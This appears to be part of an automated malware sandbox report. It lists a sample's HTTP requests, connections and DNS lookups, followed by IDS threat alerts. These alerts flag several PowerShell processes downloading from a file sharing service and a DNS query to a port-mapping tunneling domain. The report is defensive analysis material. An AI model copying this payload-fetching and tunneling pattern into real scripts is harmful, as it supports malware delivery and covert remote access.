PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1764 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1764 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
1764 | firefox.exe | POST | 200 | 142.250.186.35:80 | http://o.pki.goog/s/wr3/cgo | unknown | — | — | whitelisted |
1764 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
1764 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
1764 | firefox.exe | POST | 200 | 184.24.77.56:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 20.190.160.22:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6244 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
6244 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Downloading from a file sharing service is observed |
2196 | svchost.exe | Potential Corporate Privacy Violation | ET INFO DNS Query to a Reverse Proxy Service Observed |
2196 | svchost.exe | Misc activity | ET INFO DNS Query for Port Mapping/Tunneling Service Domain (.portmap .io) |
900 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
900 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Downloading from a file sharing service is observed |
2516 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
7448 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
7408 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
7708 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |